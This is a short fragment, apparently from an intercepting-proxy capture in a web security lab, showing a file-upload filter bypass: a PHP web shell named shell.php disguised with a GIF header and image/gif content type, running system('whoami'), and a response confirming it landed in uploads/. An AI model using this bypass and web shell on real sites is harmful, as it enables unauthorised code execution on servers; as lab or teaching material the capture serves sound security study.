 Request
Pretty Raw Hex
\n
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------273484553138089063662799524989
20 Content-Disposition: form-data; name="fileToUpload";
filename="shell.php"
21 Content-Type: image/gif
22
23 GIF8;
24
25 <?php
26 system("whoami");
27 ?>
28
Response
Pretty Raw Hex Render
File upload
Upload gif file
Restriction: File type
Choose file No file chosen
Upload
image/gif
The file has been uploaded here: uploads/shell.php.